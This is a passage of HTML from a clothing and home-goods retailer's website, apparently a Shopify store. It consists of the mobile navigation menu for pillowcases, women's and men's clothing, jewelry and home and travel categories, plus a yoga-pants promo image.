                        
                      >
                        
                          <a href="/products/egyptian-cotton-pillowcases-500-thread-count"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Luxe Cotton Pillowcases</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                  </ul>
                  
                </div>
                </details>
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <details data-nav-drawer-details>
                  <summary
                    data-index="0-2"
                    aria-expanded="false"
                    aria-controls="drawer-nav-tier-2-2"
                    role="button"
                    data-nav-drawer-summary
              
                class="
                  nav-drawer__tier-1-link
                  nav-drawer__tier-1-link--parent
                "
              >
                <span>Silk Pillowcases</span>
              
                </summary>
              
    
              
                <div
                  class="nav-drawer__tier-2"
                  id="drawer-nav-tier-2-2"
                  tabindex="-1"
                  data-index="0-2"
                  data-navigation-pane
                >
                  <button
                    class="nav-drawer__back-button"
                    data-nav-drawer-back-button
                  >
                    Menu
                  </button>
                  <a
                    class="nav-drawer__title-link"
                    href="/collections/mulberry-silk-pillowcases"
                  >
                    Silk Pillowcases
                  </a>
                  <ul class="nav-drawer__tier-2-list">
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/products/silk-pillowcases-19momme-silk-pillowcase"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>19MM Silk Pillowcase</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/products/silk-pillowcases-25momme-best-pillowcase"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>25MM Silk Pillowcase</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/products/silk-pillowcases-30momme-mulberry-silk-pillowcase"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>30MM Silk Pillowcase</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/products/hdrf-25-momme-100-organic-silk-pillowcase"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>HDRF Silk Pillowcase</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                  </ul>
                  
                </div>
                </details>
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <details data-nav-drawer-details>
                  <summary
                    data-index="0-3"
                    aria-expanded="false"
                    aria-controls="drawer-nav-tier-2-3"
                    role="button"
                    data-nav-drawer-summary
              
                class="
                  nav-drawer__tier-1-link
                  nav-drawer__tier-1-link--parent
                "
              >
                <span>Women</span>
              
                </summary>
              
    
              
                <div
                  class="nav-drawer__tier-2"
                  id="drawer-nav-tier-2-3"
                  tabindex="-1"
                  data-index="0-3"
                  data-navigation-pane
                >
                  <button
                    class="nav-drawer__back-button"
                    data-nav-drawer-back-button
                  >
                    Menu
                  </button>
                  <a
                    class="nav-drawer__title-link"
                    href="/collections/womens-luxury-clothing"
                  >
                    Women
                  </a>
                  <ul class="nav-drawer__tier-2-list">
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-1"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-1"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Discover</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-1"
                            tabindex="-1"
                            data-index="3-1"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/womens-clothing-new-arrivals"
                            >
                              Discover
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-clothing-new-arrivals"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>New Arrivals</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-2"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-2"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Active &amp; Athleisure</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-2"
                            tabindex="-1"
                            data-index="3-2"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/womens-activewear-with-yoga-pants"
                            >
                              Active &amp; Athleisure
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-active-wear-bottoms"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Active Bottoms</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/yoga-bottoms"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Bottoms</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/yoga-tops"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Tops</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-activewear-with-yoga-pants"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-3"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-3"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>RTW: Ready To Wear</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-3"
                            tabindex="-1"
                            data-index="3-3"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/womens-work-clothing-collection"
                            >
                              RTW: Ready To Wear
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/tanks-tees"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Tanks &amp; Tees</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-work-life-clothing-collection"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Work Life</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/bottoms"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Bottoms</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-work-clothing-collection"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-4"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-4"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Sleep &amp; Lounge</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-4"
                            tabindex="-1"
                            data-index="3-4"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/womens-sleep-and-lounge"
                            >
                              Sleep &amp; Lounge
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-pajamas"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Pajama Sets</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-pajama-pants"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Pajama Bottoms</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-nightgowns"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Nightgowns &amp; Chemises</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-terry-cloth-spa-robes"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Robes &amp; Wraps</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-sleep-and-lounge"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-5"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-5"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Bras</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-5"
                            tabindex="-1"
                            data-index="3-5"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/womens-bras-and-bralettes"
                            >
                              Bras
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/bralettes"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Bralettes</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-bras-and-bralettes"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-6"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-6"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Sleep Accessories</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-6"
                            tabindex="-1"
                            data-index="3-6"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/silk-hair-scrunchies"
                            >
                              Sleep Accessories
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/silk-hair-scrunchies"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Silk Sleep Mask &amp; Scrunchies</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/silk-hair-scrunchies"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-7"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-7"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Cashmere</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-7"
                            tabindex="-1"
                            data-index="3-7"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/womens-cashmere-accessories"
                            >
                              Cashmere
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-cashmere-hats-and-gloves"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Hats &amp; Gloves</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-cashmere-scarves-and-shawls"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Scarves &amp; Shawls</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-sets"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Sets</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-cashmere-accessories"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="3-8"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-3-8"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Maternity</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-3-8"
                            tabindex="-1"
                            data-index="3-8"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Women
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/maternity-clothing-and-accessories"
                            >
                              Maternity
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/maternity-clothing-and-accessories"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                  </ul>
                  
                    <div class="nav-drawer__tier-2-promos">
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      <div
                        data-component="block-meganav"
                        data-component-type="block"
                        class="block-meganav"
                        
                      >
                        
                        
                        
                          <div class="block-meganav__promos">
                            
                        
                          
                        
                        



<a class="responsive-image-promo-link" href="https://www.fishersfinery.com/collections/yoga-bottoms">
  <div
    class="
      responsive-image-promo
      
        responsive-image-promo--show-overlay
      
    "
    style="
      --responsive-image-promo-aspect-ratio: 2 / 3;
      
        --responsive-image-promo-text-color: #ffffff;
      
      
    "
  >
    
      <div
        class="
          responsive-image-promo__image-wrapper
        "
      >
        
        <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452"
        
        width="1200"
        height="1200"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452 1x"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452"
    
    width="1200"
    height="1200"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_{size}.jpg?v=1721062452"
      data-rimg-max="1200x1200"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
    

    style="object-fit:cover;object-position:50.0% 50.0%;"
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
        
      </div>
    
    
      <p class="responsive-image-promo__preheading">
        EcoFabric™ | UPF 50+ | Moisture Wicking
      </p>
    
    
      <p class="responsive-image-promo__heading">
        Meet your new favorite yoga pants.
      </p>
    
    
      <p class="responsive-image-promo__subheading">
        SHOP NOW
      </p>
    
  </div>
</a>
                        
                      
                        
                        
                      
                          </div>
                        
                      </div>
                      
                      
                      
                    </div>
                  
                </div>
                </details>
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <a
                  href="/collections/sea-glass-jewelry"
                  data-nav-drawer-link
              
                class="
                  nav-drawer__tier-1-link
                  
                "
              >
                <span>Jewelry</span>
              
                </a>
              
    
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <details data-nav-drawer-details>
                  <summary
                    data-index="0-5"
                    aria-expanded="false"
                    aria-controls="drawer-nav-tier-2-5"
                    role="button"
                    data-nav-drawer-summary
              
                class="
                  nav-drawer__tier-1-link
                  nav-drawer__tier-1-link--parent
                "
              >
                <span>Home &amp; Travel</span>
              
                </summary>
              
    
              
                <div
                  class="nav-drawer__tier-2"
                  id="drawer-nav-tier-2-5"
                  tabindex="-1"
                  data-index="0-5"
                  data-navigation-pane
                >
                  <button
                    class="nav-drawer__back-button"
                    data-nav-drawer-back-button
                  >
                    Menu
                  </button>
                  <a
                    class="nav-drawer__title-link"
                    href="/collections/home-and-travel-products"
                  >
                    Home &amp; Travel
                  </a>
                  <ul class="nav-drawer__tier-2-list">
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="5-1"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-5-1"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Bedroom</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-5-1"
                            tabindex="-1"
                            data-index="5-1"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Home &amp; Travel
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/bedroom-sleep-essentials"
                            >
                              Bedroom
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/bed-sheets"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Sheets</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/pillowcases-silk-and-cotton"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Pillowcases</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/fleece-cashmere-blankets"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Throws</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/silk-hair-scrunchies"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Sleep Accessories</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/bedroom-sleep-essentials"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="5-2"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-5-2"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Bath</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-5-2"
                            tabindex="-1"
                            data-index="5-2"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Home &amp; Travel
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/bath-towels-robes"
                            >
                              Bath
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/towels-bath-baby"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Towels</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/luxe-terry"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Luxe Terry</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/womens-terry-cloth-spa-robes"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Women&#39;s Robes &amp; Wraps</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/mens-terry-cloth-spa-robes-towels"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Men&#39;s Robes &amp; Wraps</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/bath-accessories"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Bath Accessories</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/bath-towels-robes"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="5-3"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-5-3"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Travel</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-5-3"
                            tabindex="-1"
                            data-index="5-3"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Home &amp; Travel
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/travel-essentials-clothing"
                            >
                              Travel
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/beach-bags"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Beach &amp; Travel Bags</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/mesh-lingerie-wash-bags"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Wash Bags</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/travel-essentials"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Travel Essentials</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/travel-clothing"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Travel Clothing</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/travel-essentials-clothing"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        data-nav-drawer-parent
                      >
                        
                          <details data-nav-drawer-details>
                            <summary
                              data-index="5-4"
                              aria-expanded="false"
                              aria-controls="drawer-nav-tier-3-5-4"
                              role="button"
                              data-nav-drawer-summary
                        
                          class="
                            nav-drawer__tier-2-link
                            nav-drawer__tier-2-link--parent
                          "
                        >
                          <span>Beauty &amp; Spa</span>
                        
                          </summary>
                        
    
                        
                          <div
                            class="nav-drawer__tier-3"
                            id="drawer-nav-tier-3-5-4"
                            tabindex="-1"
                            data-index="5-4"
                            data-navigation-pane
                          >
                            <button
                              class="nav-drawer__back-button"
                              data-nav-drawer-back-button
                            >
                              Home &amp; Travel
                            </button>
                            <a
                              class="nav-drawer__title-link"
                              href="/collections/beauty-spa"
                            >
                              Beauty &amp; Spa
                            </a>
                            <ul class="nav-drawer__tier-3-list">
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/mulberry-silk-pillowcases"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Silk Pillowcases</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/silk-hair-scrunchies"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Silk Sleep Masks &amp; Scrunchies</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/terry-cloth-robes-towels-wraps"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>Spa Robes &amp; Wraps</span>
                                  </a>
                                </li>
                              
                                <li class="nav-drawer__tier-3-item">
                                  <a
                                    href="/collections/beauty-spa"
                                    class="nav-drawer__tier-3-link"
                                  >
                                    <span>View All</span>
                                  </a>
                                </li>
                              
                            </ul>
                          </div>
                          </details>
                        
                      </li>
                    
                  </ul>
                  
                    <div class="nav-drawer__tier-2-promos">
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      
                      <div
                        data-component="block-meganav"
                        data-component-type="block"
                        class="block-meganav"
                        
                      >
                        
                        
                        
                      </div>
                      
                      
                      
                    </div>
                  
                </div>
                </details>
              
            </li>
          
            
            
            
    
            <li class="nav-drawer__tier-1-item">
              
                <details data-nav-drawer-details>
                  <summary
                    data-index="0-6"
                    aria-expanded="false"
                    aria-controls="drawer-nav-tier-2-6"
                    role="button"
                    data-nav-drawer-summary
              
                class="
                  nav-drawer__tier-1-link
                  nav-drawer__tier-1-link--parent
                "
              >
                <span>Men</span>
              
                </summary>
              
    
              
                <div
                  class="nav-drawer__tier-2"
                  id="drawer-nav-tier-2-6"
                  tabindex="-1"
                  data-index="0-6"
                  data-navigation-pane
                >
                  <button
                    class="nav-drawer__back-button"
                    data-nav-drawer-back-button
                  >
                    Menu
                  </button>
                  <a
                    class="nav-drawer__title-link"
                    href="/collections/mens-clothing-and-robes"
                  >
                    Men
                  </a>
                  <ul class="nav-drawer__tier-2-list">
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/mens-new-arrivals"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>New Arrivals</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/mens-sleepwear-and-loungewear"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Sleep &amp; Lounge</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/mens-cashmere-collection"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Cashmere</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/mens-terry-cloth-spa-robes-towels"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Robes &amp; Wraps</span>
                        
                          </a>
                        
    
                        
                      </li>
                    
                      
                      
                      <li
                        class="nav-drawer__tier-2-item"
                        
                      >
                        
                          <a href="/collections/mens-boxers-and-underwear"
                        
                          class="
                            nav-drawer__tier-2-link
                            
                          "
                        >
                          <span>Underwear</span>
                        
                          </a>
                        
    
                        
                      </li>
